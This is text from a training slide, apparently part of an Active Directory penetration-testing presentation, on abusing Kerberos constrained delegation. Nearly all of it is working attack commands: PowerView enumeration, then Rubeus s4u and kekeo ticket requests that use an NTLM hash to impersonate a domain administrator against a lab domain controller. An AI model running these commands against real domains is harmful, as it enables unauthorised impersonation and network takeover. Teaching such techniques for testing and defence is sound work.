 ABUSE
• Enumerate the Accounts that has Constrained Delegation Configured
CMD: Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth
• We must have password or access over anyone of these account
• Rubeus can be used for entire process
• CMD: Rubeus.exe s4u /user:websvc /rc4:<NTLM_HASH>
/domain:redwolf.local /impersonateuser:deadpool@redwolf.local
/msdsspn:"CIFS/redwolf-dc.redwolf.local" /altservice:ldap /ptt
• This can be also done by using keko.
CMD: tgt::ask /user:websvc /domain:redwolf.local /rc4:<NTLM_HASH>
CMD: tgs::s4u /tgt:<FILE_Name>.kirbi /user:Administrator@redwolf.local
/service:cifs/redwolf-dc.redwolf.local|ldap/redwolf-dc.redwolf.local
28 / 40